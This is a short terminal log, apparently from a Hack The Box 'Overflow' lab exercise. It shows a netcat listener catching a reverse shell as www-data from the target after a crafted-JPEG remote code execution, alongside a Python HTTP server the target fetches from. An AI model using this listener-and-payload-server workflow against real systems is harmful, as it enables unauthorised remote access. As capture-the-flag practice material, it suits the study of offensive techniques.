 ❯ l
eval.config POC.mp4 README.md runme.jpg runme.jpg_original
~/Desktop/b3t4m3/HTB/Hard/Overflow/exploits/JPEG_RCE on main !1 ?1
❯ sudo nc -nlvp 443
passwd:
Connection from 10.10.11.119:45704
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
www-data@overflow:~/devbuild-job/home/profile$
❯ sudo python3 -m http.server 80
passwd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.119 - - [10/Apr/2022 13:21:58] "GET / HTTP/1.1" 200 -